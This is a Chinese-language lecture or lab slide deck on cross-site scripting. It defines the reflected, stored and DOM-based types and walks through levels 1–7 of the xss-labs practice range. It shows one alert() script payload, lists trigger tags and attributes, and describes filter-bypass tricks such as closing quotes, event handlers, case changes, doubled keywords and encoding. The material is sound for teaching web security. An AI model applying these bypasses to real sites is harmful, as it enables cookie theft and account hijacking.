Slide 1
XSS跨站脚本攻击实验

Slide 2

XSS简介
XSS全称为Cross Site Scripting，为了和CSS分开简写为XSS，中文名为跨站脚本。该漏洞发生在用户端，是指在渲染过程中发生了不在预期过程中的JavaScript代码执行。XSS通常被用于获取Cookie、以受攻击者的身份进行操作等行为。

Slide 3
反射型XSS
反射型
DOM型
存储型

Slide 4
反射型XSS
反射型跨站脚本（Reflected Cross-Site Scripting）是最常见，也是使用最广的一种，可将恶意脚本附加到 URL 地址的参数中。
反射型 XSS 的利用一般是攻击者通过特定手法（如电子邮件），诱使用户去访问一个包含恶意代码的 URL，当受害者点击这些专门设计的链接的时候，恶意代码会直接在受害者主机上的浏览器执行。此类 XSS 通常出现在网站的搜索栏、用户登录口等地方，常用来窃取客户端 Cookies 或进行钓鱼欺骗。

Slide 5
持久型XSS
持久型跨站脚本（Persistent Cross-Site Scripting）也等同于存储型跨站脚本（Stored Cross-Site Scripting）。
此类 XSS 不需要用户单击特定 URL 就能执行跨站脚本，攻击者事先将恶意代码上传或储存到漏洞服务器中，只要受害者浏览包含此恶意代码的页面就会执行恶意代码。持久型 XSS 一般出现在网站留言、评论、博客日志等交互处，恶意脚本存储到客户端或者服务端的数据库中。

Slide 6
DOM型XSS
传统的 XSS 漏洞一般出现在服务器端代码中，而 DOM-Based XSS 是基于 DOM 文档对象模型的一种漏洞，所以，受客户端浏览器的脚本代码所影响。客户端 JavaScript 可以访问浏览器的 DOM 文本对象模型，因此能够决定用于加载当前页面的 URL。换句话说，客户端的脚本程序可以通过 DOM 动态地检查和修改页面内容，它不依赖于服务器端的数据，而从客户端获得 DOM 中的数据（如从 URL 中提取数据）并在本地执行。另一方面，浏览器用户可以操纵 DOM 中的一些对象，例如 URL、location 等。用户在客户端输入的数据如果包含了恶意 JavaScript 脚本，而这些脚本没有经过适当的过滤和消毒，那么应用程序就可能受到基于 DOM 的 XSS 攻击。

Slide 7
XSS注入技巧
基于https://github.com/do0dl3/xss-labs上的xss靶场+部分使用了Burpsite

Slide 8


level1-无过滤直接注入
可以看到网页把name参数填入元素中，直接输入<script>alert()</script>后有以下显示

Slide 9

level1
再看网页的源码，可以看到没有对name参数进行任何过滤就直接传入元素中了

Slide 10


Level2-闭合
可以看到，这次是传入keyword参数，但直接输入<script>没有反应，在源码中可以看到使用了htmlspecial函数（该函数会把“和<和>实体化，但不会把‘实体化），但在<input>元素中没有使用该函数，所以只需加上闭合就行

Slide 11


Level3-利用onfocus属性进行XSS攻击
从源码中可以看到这次都使用了htmlspecial函数进行过滤

Slide 12


Level4-利用<a>进行xss攻击
这次对on进行了过滤
点击xxx之后就会有弹窗

Slide 13
XSS常见的触发标签
触发标签：<a>,<input><img><detals><iframe><video><svg><body>
触发属性：onfocus，src，onmouseover，onclick,onerror等等

Slide 14


Level5-利用大小写绕过XSS过滤
对常用的标签都进行了过滤，但没过滤大小写

Slide 15


Level6-利用重复拼写绕过进行XSS过滤
直接把关键字替换为空格

Slide 16


Level7-利用编码绕过防御
这里把双引号也实体化了

Slide 17

